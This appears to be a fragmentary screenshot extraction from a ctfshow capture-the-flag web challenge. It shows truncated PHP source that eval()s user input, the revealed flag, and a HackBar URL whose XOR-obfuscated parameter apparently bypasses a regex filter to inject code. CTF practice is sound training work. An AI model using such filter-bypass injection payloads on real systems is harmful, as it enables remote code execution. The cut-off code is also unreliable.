 17 <br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$v3&nbsp;</span><span style="color: #007700">=&nbsp;(String)</span><span style="color: #00
18 <br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">is_numeric</span><span style="color: #007700">(</span><span style="color: #0000BB">$v1<
19 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span sty
20 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'get&nbsp;out&
21 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
22 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else{
23 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$code&nbsp;</span><span style="color: #007
24 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"</span><span style="color: #000
25 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
26 <br />&nbsp;&nbsp;&nbsp;&nbsp;}
27 <br />}</span>
28 </span>
29 </code><?php
30
31 /*
32 # -*- coding: utf-8 -*-
33 # @Author: h1xa
34 # @Date:   2020-09-21 21:31:23
35 # @Last Modified by:   h1xa
36 # @Last Modified time: 2020-10-16 22:41:40
37 # @email: h1xa@ctfer.com
38 # @link: https://ctfer.com
39
40 */
41
42
43 $flag="ctfshow{5a857e7d-5abc-48da-b693-3c5923099761}";<br />
44 <b>Warning</b>:  A non-numeric value encountered in <b>/var/www/html/index.php(22) : eval()'d code</b> on line <b>2</b><br />
45 1*("
46 "^"    ``")(""^"``  `*")*1 = 0
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://aad265fa-3af7-4692-8b48-dd0b92c8f7b7.challenge.ctf.show/?v1=1&v2=1&v3=*(%22%0c%06%0c%0b%05%0d%22^%22%7f%7f%7f%7f%60%60%22)
(%22%03%01%0b%00%06%00%22^%22%60%60%7f%20%60%2a%22)*